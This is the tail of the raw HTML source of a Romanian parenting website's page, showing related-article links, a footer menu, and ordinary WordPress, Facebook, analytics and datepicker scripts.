			<div class="td-module-thumb"><a href="https://gokid.ro/documentare-pui-de-animale-filme-frumoase-natura/" rel="bookmark" title="5 Documentare Frumoase cu Pui de Animale"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2023/10/documentare-cu-pui-de-animale-100x70.jpg" alt="documentare cu pui de animale" title="5 Documentare Frumoase cu Pui de Animale"/></a></div>			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/documentare-pui-de-animale-filme-frumoase-natura/" rel="bookmark" title="5 Documentare Frumoase cu Pui de Animale">5 Documentare Frumoase cu Pui de Animale</a></h3>				<div class="td-module-meta-info">
					<a href="https://gokid.ro/c/parenting/filme-pentru-parinti/" class="td-post-category event-category">Filme pentru parinti</a>																			</div>
			</div>
			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2023-11-01T09:46:49+00:00"><meta itemprop="headline " content="5 Documentare Frumoase cu Pui de Animale"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2023/10/documentare-cu-pui-de-animale.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>		</div>
		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
		<div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/documentare-relaxante-animale-sunete-din-natura-imbunatatirea-starii-de-bine/" rel="bookmark" title="6 Documentare Relaxante cu Animale și Sunete din Natură pentru Îmbunătățirea Stării de Bine"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2022/12/documentare-relaxante-cu-animale-si-sunete-din-natura-gokid-100x70.jpg" alt="documentare relaxante cu animale si sunete din natura gokid" title="6 Documentare Relaxante cu Animale și Sunete din Natură pentru Îmbunătățirea Stării de Bine"/></a></div>			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/documentare-relaxante-animale-sunete-din-natura-imbunatatirea-starii-de-bine/" rel="bookmark" title="6 Documentare Relaxante cu Animale și Sunete din Natură pentru Îmbunătățirea Stării de Bine">6 Documentare Relaxante cu Animale și Sunete din Natură pentru Îmbunătățirea Stării de Bine</a></h3>				<div class="td-module-meta-info">
					<a href="https://gokid.ro/c/parenting/filme-pentru-parinti/" class="td-post-category event-category">Filme pentru parinti</a>																			</div>
			</div>
			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2022-12-29T14:06:00+00:00"><meta itemprop="headline " content="6 Documentare Relaxante cu Animale și Sunete din Natură pentru Îmbunătățirea Stării de Bine"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2022/12/documentare-relaxante-cu-animale-si-sunete-din-natura-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>		</div>
		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
		<div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/20-activitati-antrenante-cu-copilul-in-casa/" rel="bookmark" title="20 Activități Antrenante cu Copilul în Casă"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2022/02/20-activitati-antrenante-cu-copilul-in-casa-100x70.jpg" alt="20 activitati antrenante cu copilul in casa" title="20 Activități Antrenante cu Copilul în Casă"/></a></div>			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/20-activitati-antrenante-cu-copilul-in-casa/" rel="bookmark" title="20 Activități Antrenante cu Copilul în Casă">20 Activități Antrenante cu Copilul în Casă</a></h3>				<div class="td-module-meta-info">
					<a href="https://gokid.ro/c/activitati-copii/activitati-in-casa/" class="td-post-category event-category">Activitati in casa</a>																			</div>
			</div>
			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2022-02-01T19:39:08+00:00"><meta itemprop="headline " content="20 Activități Antrenante cu Copilul în Casă"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2022/02/20-activitati-antrenante-cu-copilul-in-casa.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>		</div>
		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
		<div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/45-seriale-de-exceptie-adulti-merita-vazute-categorii/" rel="bookmark" title="45+ Seriale pentru Adulți care Merită (Re)Văzute și în 2023 |  Acțiune, Dramă, Război, SF, Fantasy, Comedie, Istorice, Natură"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2021/11/45-seriale-care-merita-vazute-in-2022-gokid-100x70.jpg" alt="45 seriale care merita vazute in 2022 gokid" title="45+ Seriale pentru Adulți care Merită (Re)Văzute și în 2023 |  Acțiune, Dramă, Război, SF, Fantasy, Comedie, Istorice, Natură"/></a></div>			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/45-seriale-de-exceptie-adulti-merita-vazute-categorii/" rel="bookmark" title="45+ Seriale pentru Adulți care Merită (Re)Văzute și în 2023 |  Acțiune, Dramă, Război, SF, Fantasy, Comedie, Istorice, Natură">45+ Seriale pentru Adulți care Merită (Re)Văzute și în 2023 |  Acțiune, Dramă, Război, SF, Fantasy, Comedie, Istorice,...</a></h3>				<div class="td-module-meta-info">
					<a href="https://gokid.ro/c/parenting/filme-pentru-parinti/" class="td-post-category event-category">Filme pentru parinti</a>																			</div>
			</div>
			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2021-11-16T23:14:32+00:00"><meta itemprop="headline " content="45+ Seriale pentru Adulți care Merită (Re)Văzute și în 2023 |  Acțiune, Dramă, Război, SF, Fantasy, Comedie, Istorice, Natură"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2021/11/45-seriale-care-merita-vazute-in-2022-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>		</div>
		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
		<div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/10-super-idei-de-petrecut-online-10-minute-speciale-cu-copilul-tau/" rel="bookmark" title="10+ Super Idei de Petrecut Online 10 Minute Speciale cu Copilul Tău"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2020/09/10-Super-Idei-Online-10-Minute-cu-Copilul-gokid-100x70.jpg" alt="10 Super Idei Online 10 Minute cu Copilul gokid" title="10+ Super Idei de Petrecut Online 10 Minute Speciale cu Copilul Tău"/></a></div>			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/10-super-idei-de-petrecut-online-10-minute-speciale-cu-copilul-tau/" rel="bookmark" title="10+ Super Idei de Petrecut Online 10 Minute Speciale cu Copilul Tău">10+ Super Idei de Petrecut Online 10 Minute Speciale cu Copilul Tău</a></h3>				<div class="td-module-meta-info">
					<a href="https://gokid.ro/c/parenting/blog/" class="td-post-category event-category">Blog</a>																			</div>
			</div>
			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2020-04-23T20:31:41+00:00"><meta itemprop="headline " content="10+ Super Idei de Petrecut Online 10 Minute Speciale cu Copilul Tău"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2020/09/10-Super-Idei-Online-10-Minute-cu-Copilul-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>		</div>
		
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_block widget_media_image"></aside><aside class="widget widget_block widget_media_image"></aside><aside class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside class="widget widget_block widget_media_image"></aside>
                            </div>
                        </div>
                    
        </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-3">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://gokid.ro/"><img src="https://gokid.ro/wp-content/uploads/2019/02/GOKID_Logo_slogan-180x67.png" alt=""/></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contactează-ne: <a href="/cdn-cgi/l/email-protection#355043505b414675525a5e5c511b475a"><span class="__cf_email__" data-cfemail="c1a4b7a4afb5b281a6aeaaa8a5efb3ae">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2"><span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/gokidro/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://business.google.com/posts/l/13162252962279996776" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/gokidro/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/company/gokid-ro/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="http://bit.ly/3oVaoJD" title="Mail"><i class="td-icon-font td-icon-mail-1"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.pinterest.com/gokidro/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="http://www.gokid.ro/feed/" title="RSS"><i class="td-icon-font td-icon-rss"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/Gokidro" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/channel/UC7LB8DPqHd0_zs1SUnFwD_A" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div></div>
            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_nav_menu"><div class="block-title"><span>Informatii Utile</span></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-24899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-24899"><a href="https://gokid.ro/">Acasa</a></li>
<li id="menu-item-24903" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24903"><a href="https://gokid.ro/despre-gokid-activitati-evenimente-pentru-copii/">Despre noi</a></li>
<li id="menu-item-24906" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24906"><a href="https://gokid.ro/contact/">Contact | Publicitate</a></li>
<li id="menu-item-38401" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38401"><a href="https://gokid.ro/pachete-de-promovare-preturi-gokid/">PROMOVEAZĂ-TE CU NOI!</a></li>
<li id="menu-item-24900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24900"><a href="https://gokid.ro/parteneri/">Parteneri | Trafic</a></li>
<li id="menu-item-50362" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50362"><a href="https://gokid.ro/newsletter-gokid/">Abonează-te la Newsletterul GOKID!</a></li>
<li id="menu-item-81004" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81004"><a href="https://whatsapp.com/channel/0029Vb6Z3Hx8V0tx9RfAH43q">Alătură-te Grupului de Whatsapp GOKID!</a></li>
<li id="menu-item-81671" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81671"><a href="https://payhip.com/gokidshop">Shop</a></li>
<li id="menu-item-24902" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24902"><a href="https://gokid.ro/termeni-si-conditii/">Termeni si conditii</a></li>
</ul></div></aside>
            </div>

            <div class="td-pb-span4">
                
            </div>
        </div>
    </div>
</div><!-- Sub Footer -->
</div>
<!--close content div-->
</div>
<!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script>_nzm.run( 'send', 'pageview' ); </script>

    <!--

        Theme: Newspaper by tagDiv 2015
        Version: 6.4 (rara)
        Deploy mode: deploy
        
        uid: 69704380c121d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-a-rec-id-custom_ad_5 img {
    max-width: none;
}
</style>

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-login.php","\/wp-admin\/*","\/*\\?*(^|&)_wpnonce=*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender"}}]},"eagerness":"eager"}]}
</script>
<script type="text/javascript" src="https://gokid.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gokid.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gokid.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gokid.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/plugins/wp-disable-comments/javascript/wp-disable-comments.js?ver=0.4" id="wpdc_wp-disable-comments-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=6.4" id="td-site-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gokid.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u00cenchide","currentText":"Azi","monthNames":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthNamesShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"nextText":"Urm\u0103tor","prevText":"Anterior","dayNames":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"dayNamesShort":["D","lun","mar","mie","J","vin","S"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gokid.ro/wp-content/themes/Newspaper-child/js/jquery.ui.datepicker-ro.js?ver=6.9" id="jquery-ui-datepicker-regional-ro-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://gokid.ro/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://gokid.ro/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://gokid.ro/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gokid.ro/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/plugins/text-hover/assets/jquery.qtip.min.js?ver=3.0.3" id="qtip2-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/plugins/text-hover/assets/text-hover.js?ver=4.2" id="text-hover-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/themes/Newspaper-child/js/jquery-ui-slider-pips.js?ver=6.9" id="jquery-ui-slider-pips-js-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/themes/Newspaper-child/js/js.cookie.js?ver=2.0.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/themes/Newspaper-child/js/fancySelect.js?ver=6.9" id="FancySelect-js"></script>
<script type="text/javascript" id="jquery-ui-slider-pips-js-controler-js-extra">
/* <![CDATA[ */
var GoKID_CF = {"url":{"current":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/","template":"https://gokid.ro/miniartshow-va-asteapta-la-ateliere-in-aer-liber/","calendar_template":"https://gokid.ro/activitati-copii-evenimente-copii/%date%/oras/%city%/"}};
//# sourceURL=jquery-ui-slider-pips-js-controler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gokid.ro/wp-content/themes/Newspaper-child/js/jquery-ui-slider-pips.controler.js?ver=4c0a7bdd46ceb88d497eec5de360328e" id="jquery-ui-slider-pips-js-controler-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/themes/Newspaper-child/js/datedropper.min.js?ver=6.9" id="datedropper-js"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/themes/Newspaper-child/js/custom.js?ver=6.9" id="custom-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gokid.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1" id="wpb_composer_front_js-js"></script>
		<script>
		if ( window.console && window.console.log && window.jQuery ) {
			window.jQuery( function( $ ) {
				var jquery = $.fn.jquery || 'unknown';
				var migrate = $.migrateVersion || 'not available';
				var ui = ( $.ui && $.ui.version ) || 'not available';

				window.console.log(
					'WordPress jQuery:', jquery + ',',
					'Migrate:', migrate + ',',
					'UI:', ui
				);
			} );
		}
		</script>
		<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 


Array.from(document.querySelectorAll('a[target="_blank"]'))
  .forEach(link => link.removeAttribute('target'));
</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    
;
        	jQuery(function () {
    jQuery("#datepicker").datepicker({
        inline: true,
        showOtherMonths: true,
        selectOtherMonths: true,
        defaultDate: "2026-01-21",
        onSelect: function (dateText, inst) {
          url = GoKID_CF.url.calendar_template;
          var city_link = Cookies.get('GKD-home-link');
        if (city_link) {
        city_link = city_link.replace(window.location.protocol,'').replace(window.location.host,'').replace(/\/\//,'');
            url = url.replace(/\/oras\/%city%\//g, city_link);
        } else {
            url = url.replace(/\/oras\/%city%/g, '');
        }
        url = url.replace(/%date%/,dateText +'/');
          window.location.href = url;
        }
    });
});

                jQuery().ready(function jQuery_ready() {
                    td_ajax_count.td_get_views_counts_ajax("post","[5709]");
                });
            


	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://gokid.ro/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://gokid.ro/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ro_RO/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div style="bottom:10px;left:5px;position:fixed;z-index:100000;">
<a style="color:#fff;background-color:#5a6268;border-color:#545b62;padding:10px;" href="?_aui_consent_management=1">Modifica setari cookies</a>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09de7ae902ef4dbaa3c7106761b4b228","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
